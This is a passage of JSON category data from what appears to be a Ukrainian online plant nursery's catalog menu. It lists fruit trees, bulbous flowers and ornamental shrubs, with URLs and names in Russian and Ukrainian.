\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 (\u041e\u0440\u043b\u0438\u043a\u0438)","img":"1180721","child":[]},{"rid":"409","href":"\/catalog\/cat\/303\/","column":"14","id":"7376","level":"2","parent":"7327","nameru":"\u041c\u0443\u0441\u043a\u0430\u0440\u0438","nameua":"\u041c\u0443\u0441\u043a\u0430\u0440\u0456","img":"1180872","child":[]},{"rid":"2601","href":"\/catalog\/cat\/kamelii2\/","column":"14","id":"7377","level":"2","parent":"7327","nameru":"\u041a\u0430\u043c\u0435\u043b\u0438\u0438","nameua":"\u041a\u0430\u043c\u0435\u043b\u0456\u0457","img":"194147","child":[]},{"rid":"416","href":"\/catalog\/cat\/315\/","column":"14","id":"7378","level":"2","parent":"7327","nameru":"\u041a\u043e\u043b\u0445\u0438\u043a\u0443\u043c\u044b","nameua":"\u041a\u043e\u043b\u0445\u0456\u043a\u0443\u043c\u0438","img":"1180740","child":[]},{"rid":"424","href":"\/catalog\/cat\/353\/","column":"14","id":"7379","level":"2","parent":"7327","nameru":"\u0413\u043b\u043e\u043a\u0441\u0438\u043d\u0438\u0438","nameua":"\u0413\u043b\u043e\u043a\u0441\u0456\u043d\u0456\u0457","img":"1180737","child":[]},{"rid":"418","href":"\/catalog\/cat\/317\/","column":"14","id":"7380","level":"2","parent":"7327","nameru":"\u0410\u043b\u043b\u0438\u0443\u043c\u044b","nameua":"\u0410\u043b\u043b\u0456\u0443\u043c\u0438","img":"1180752","child":[]},{"rid":"417","href":"\/catalog\/cat\/316\/","column":"14","id":"7381","level":"2","parent":"7327","nameru":"\u041f\u043e\u0434\u0441\u043d\u0435\u0436\u043d\u0438\u043a\u0438","nameua":"\u041f\u0440\u043e\u043b\u0456\u0441\u043a\u0438","img":"199561","child":[]},{"rid":"266","href":"\/catalog\/cat\/344\/","column":"14","id":"7382","level":"2","parent":"7327","nameru":"\u0422\u0438\u0433\u0440\u0438\u0434\u0438\u0438","nameua":"\u0422\u0438\u0433\u0440\u0438\u0434\u0456\u0457","img":"96625","child":[]},{"rid":"411","href":"\/catalog\/cat\/309\/","column":"14","id":"7383","level":"2","parent":"7327","nameru":"\u0424\u0440\u0438\u0442\u0438\u043b\u043b\u044f\u0440\u0438\u0438","nameua":"\u0424\u0440\u0456\u0442\u0456\u043b\u044f\u0440\u0456\u0457","img":"1180889","child":[]}],"15":[{"rid":"980","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_lukovichnih\/","column":"15","id":"7384","level":"2","parent":"7327","nameru":"\u0422\u043e\u043f-20 \u043b\u0443\u043a\u043e\u0432\u0438\u0447\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u043d\u0438\u0445","img":"5326429","child":[]},{"rid":"2590","href":"\/catalog\/cat\/sadovye_tsvety2\/","column":"15","id":"7385","level":"2","parent":"7327","nameru":"\u0421\u0430\u0434\u043e\u0432\u044b\u0435 \u0446\u0432\u0435\u0442\u044b","nameua":"\u0421\u0430\u0434\u043e\u0432\u0456 \u043a\u0432\u0456\u0442\u0438","img":"5082852","child":[]},{"rid":"420","href":"\/catalog\/cat\/333\/","column":"15","id":"7386","level":"2","parent":"7327","nameru":"\u041a\u043e\u0440\u0437\u0438\u043d\u043a\u0438 \u0434\u043b\u044f \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041a\u043e\u0448\u0438\u043a\u0438 \u0434\u043b\u044f \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"194150","child":[]},{"rid":"1021","href":"\/catalog\/cat\/profitable_kits_bulbs\/","column":"15","id":"7387","level":"2","parent":"7327","nameru":"\u041c\u0438\u043a\u0441\u044b \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043b\u0443\u043a\u043e\u0432\u0438\u0446","nameua":"\u041c\u0456\u043a\u0441\u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u0438\u0445 \u0446\u0438\u0431\u0443\u043b\u0438\u043d","img":"1180757","child":[]},{"rid":"2268","href":"\/catalog\/cat\/drugie_ochen_populyarnye_lukovitsy\/","column":"15","id":"7388","level":"2","parent":"7327","nameru":"\u0414\u0440\u0443\u0433\u0438\u0435 \u043b\u0443\u043a\u043e\u0432\u0438\u0446\u044b","nameua":"\u0406\u043d\u0448\u0456 \u0446\u0438\u0431\u0443\u043b\u0438\u043d\u0438","img":"199569","child":[]}]},"7328":{"13":[{"rid":"2595","href":"\/catalog\/cat\/pavlovniya\/","column":"13","id":"7536","level":"2","parent":"7328","nameru":"\u041f\u0430\u0432\u043b\u043e\u0432\u043d\u0438\u044f","nameua":"\u041f\u0430\u0432\u043b\u0456\u0432\u043d\u0456\u044f","img":"5454703","child":[]},{"rid":"2613","href":"\/catalog\/cat\/barbaris_tunberga\/","column":"13","id":"7537","level":"2","parent":"7328","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441 \u0422\u0443\u043d\u0431\u0435\u0440\u0433\u0430","img":"199985","child":[]},{"rid":"2042","href":"\/catalog\/cat\/iiva\/","column":"13","id":"7538","level":"2","parent":"7328","nameru":"\u0418\u0432\u0430","nameua":"\u0412\u0435\u0440\u0431\u0430","img":"1178930","child":[]},{"rid":"2040","href":"\/catalog\/cat\/klyyen\/","column":"13","id":"7539","level":"2","parent":"7328","nameru":"\u041a\u043b\u0451\u043d","nameua":"\u041a\u043b\u0435\u043d","img":"1178932","child":[]},{"rid":"2588","href":"\/catalog\/cat\/samshit1\/","column":"13","id":"7540","level":"2","parent":"7328","nameru":"\u0421\u0430\u043c\u0448\u0438\u0442","nameua":"\u0421\u0430\u043c\u0448\u0438\u0442","img":"423885","child":[]},{"rid":"2615","href":"\/catalog\/cat\/beresklet\/","column":"13","id":"7541","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","nameua":"\u0411\u0435\u0440\u0435\u0441\u043a\u043b\u0435\u0442","img":"199986","child":[]},{"rid":"2610","href":"\/catalog\/cat\/vinograd_devichiy\/","column":"13","id":"7542","level":"2","parent":"7328","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0435\u0432\u0438\u0447\u0438\u0439","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434 \u0434\u0456\u0432\u043e\u0447\u0438\u0439","img":"199987","child":[]},{"rid":"2036","href":"\/catalog\/cat\/lipa2\/","column":"13","id":"7543","level":"2","parent":"7328","nameru":"\u041b\u0438\u043f\u0430","nameua":"\u041b\u0438\u043f\u0430","img":"131348","child":[]},{"rid":"2616","href":"\/catalog\/cat\/pirakanta\/","column":"13","id":"7544","level":"2","parent":"7328","nameru":"\u041f\u0438\u0440\u0430\u043a\u0430\u043d\u0442\u0430","nameua":"\u041f\u0456\u0440\u0430\u043a\u0430\u043d\u0442\u0430","img":"199680","child":[]},{"rid":"2160","href":"\/catalog\/cat\/mindal_oreh\/","column":"13","id":"7545","level":"2","parent":"7328","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201006","child":[]},{"rid":"2039","href":"\/catalog\/cat\/beryeeza\/","column":"13","id":"7546","level":"2","parent":"7328","nameru":"\u0411\u0435\u0440\u0451\u0437\u0430","nameua":"\u0411\u0435\u0440\u0435\u0437\u0430","img":"1179158","child":[]},{"rid":"2587","href":"\/catalog\/cat\/albitsiya1\/","column":"13","id":"7547","level":"2","parent":"7328","nameru":"\u0410\u043b\u044c\u0431\u0438\u0446\u0438\u044f","nameua":"\u0410\u043b\u044c\u0431\u0456\u0446\u0456\u044f","img":"1179155","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"13","id":"7548","level":"2","parent":"7328","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2596","href":"\/catalog\/cat\/tyulpanovoe_derevo\/","column":"13","id":"7549","level":"2","parent":"7328","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"207447","child":[]},{"rid":"2043","href":"\/catalog\/cat\/kashtan\/","column":"13","id":"7550","level":"2","parent":"7328","nameru":"\u041a\u0430\u0448\u0442\u0430\u043d","nameua":"\u041a\u0430\u0448\u0442\u0430\u043d","img":"131071","child":[]},{"rid":"2041","href":"\/catalog\/cat\/dub\/","column":"13","id":"7551","level":"2","parent":"7328","nameru":"\u0414\u0443\u0431","nameua":"\u0414\u0443\u0431","img":"1178931","child":[]}],"14":[{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7552","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]},{"rid":"2889","href":"\/catalog\/cat\/sukkulenty\/","column":"14","id":"7553","level":"2","parent":"7328","nameru":"\u0421\u0443\u043a\u043a\u0443\u043b\u0435\u043d\u0442\u044b","nameua":"\u0421\u0443\u043a\u0443\u043b\u0435\u043d\u0442\u0438","img":"5454731","child":[]},{"rid":"2706","href":"\/catalog\/cat\/plyushch\/","column":"14","id":"7554","level":"2","parent":"7328","nameru":"\u041f\u043b\u044e\u0449","nameua":"\u041f\u043b\u044e\u0449","img":"207487","child":[]},{"rid":"1909","href":"\/catalog\/cat\/spireya\/","column":"14","id":"7555","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f","img":"130803","child":[]},{"rid":"2642","href":"\/catalog\/cat\/akatsiya\/","column":"14","id":"7556","level":"2","parent":"7328","nameru":"\u0410\u043a\u0430\u0446\u0438\u044f","nameua":"\u0410\u043a\u0430\u0446\u0456\u044f","img":"5454704","child":[]},{"rid":"2674","href":"\/catalog\/cat\/cercis\/","column":"14","id":"7557","level":"2","parent":"7328","nameru":"\u0426\u0435\u0440\u0446\u0438\u0441","nameua":"\u0426\u0435\u0440\u0446\u0438\u0441","img":"197473","child":[]},{"rid":"1912","href":"\/catalog\/cat\/spireya_yaponskaya\/","column":"14","id":"7558","level":"2","parent":"7328","nameru":"\u0421\u043f\u0438\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u043a\u0430\u044f","nameua":"\u0421\u043f\u0456\u0440\u0435\u044f \u044f\u043f\u043e\u043d\u0441\u044c\u043a\u0430","img":"130802","child":[]},{"rid":"2763","href":"\/catalog\/cat\/mimoza_saj\/","column":"14","id":"7559","level":"2","parent":"7328","nameru":"\u041c\u0438\u043c\u043e\u0437\u0430","nameua":"\u041c\u0456\u043c\u043e\u0437\u0430","img":"5454707","child":[]},{"rid":"2735","href":"\/catalog\/cat\/2035\/","column":"14","id":"7560","level":"2","parent":"7328","nameru":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u043d\u0438\u043a \u0441\u0430\u0434\u043e\u0432\u044b\u0439","nameua":"\u041f\u0430\u043f\u043e\u0440\u043e\u0442\u044c \u0441\u0430\u0434\u043e\u0432\u0430","img":"487256","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7561","level":"2","parent":"7328","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"1898","href":"\/catalog\/cat\/deren_belyy\/","column":"14","id":"7562","level":"2","parent":"7328","nameru":"\u0414\u0435\u0440\u0435\u043d \u0431\u0435\u043b\u044b\u0439","nameua":"\u0414\u0435\u0440\u0435\u043d \u0431\u0456\u043b\u0438\u0439","img":"130815","child":[]},{"rid":"1580","href":"\/catalog\/cat\/kofe\/","column":"14","id":"7563","level":"2","parent":"7328","nameru":"\u041a\u043e\u0444\u0435\u0439\u043d\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u0430\u0432\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"158935","child":[]},{"rid":"2750","href":"\/catalog\/cat\/sumakh\/","column":"14","id":"7564","level":"2","parent":"7328","nameru":"\u0421\u0443\u043c\u0430\u0445","nameua":"\u0421\u0443\u043c\u0430\u0445","img":"1124569","child":[]},{"rid":"2689","href":"\/catalog\/cat\/landyshevoe_derevo\/","column":"14","id":"7565","level":"2","parent":"7328","nameru":"\u041b\u0430\u043d\u0434\u044b\u0448\u0435\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041a\u043e\u043d\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"202287","child":[]},{"rid":"6039","href":"\/catalog\/cat\/padub\/","column":"14","id":"7566","level":"2","parent":"7328","nameru":"\u041f\u0430\u0434\u0443\u0431","nameua":"\u041f\u0430\u0434\u0443\u0431","img":"5373266","child":[]},{"rid":"2044","href":"\/catalog\/cat\/cheryemukha\/","column":"14","id":"7567","level":"2","parent":"7328","nameru":"\u0427\u0435\u0440\u0451\u043c\u0443\u0445\u0430","nameua":"\u0427\u0435\u0440\u0435\u043c\u0445\u0430","img":"131076","child":[]}],"15":[{"rid":"1371","href":"\/catalog\/cat\/populyarno!_top-20_hitovih_dekorativnih\/","column":"15","id":"7570","level":"2","parent":"7328","nameru":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u0434\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0438\u0445","img":"5326426","child":[]},{"rid":"5034","href":"\/catalog\/cat\/dekorativnie_krupnomeri\/","column":"15","id":"7568","level":"2","parent":"7328","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5225166","child":[]},{"rid":"2244","href":"\/catalog\/cat\/eksklyuzivnye_dekorativnye_rasteniya\/","column":"15","id":"7572","level":"2","parent":"7328","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"199981","child":[]},{"rid":"890","href":"\/catalog\/cat\/curly\/","column":"15","id":"7569","level":"2","parent":"7328","nameru":"\u0412\u044c\u044e\u0449\u0438\u0435\u0441\u044f","nameua":"\u041a\u0443\u0447\u0435\u0440\u044f\u0432\u0456","img":"153614","child":[]},{"rid":"888","href":"\/catalog\/cat\/perennials\/","column":"15","id":"7571","level":"2","parent":"7328","nameru":"\u041c\u043d\u043e\u0433\u043e\u043b\u0435\u0442\u043d\u0438\u043a\u0438","nameua":"\u0411\u0430\u0433\u0430\u0442\u043e\u0440\u0456\u0447\u043d\u0438\u043a\u0438","img":"96014","child":[]},{"rid":"1664","href":"\/catalog\/cat\/sazhentsy_listvennykh_rasteniy\/","column":"15","id":"7573","level":"2","parent":"7328","nameru":"\u041b\u0438\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0434\u0435\u0440\u0435\u0432\u044c\u044f","nameua":"\u041b\u0438\u0441\u0442\u044f\u043d\u0456 \u0434\u0435\u0440\u0435\u0432\u0430","img":"199992","child":[]},{"rid":"889","href":"\/catalog\/cat\/ornamental_grasses\/","column":"15","id":"7574","level":"2","parent":"7328","nameru":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0435 \u0437\u043b\u0430\u043a\u0438","nameua":"\u0414\u0435\u043a\u043e\u0440\u0430\u0442\u0438\u0432\u043d\u0456 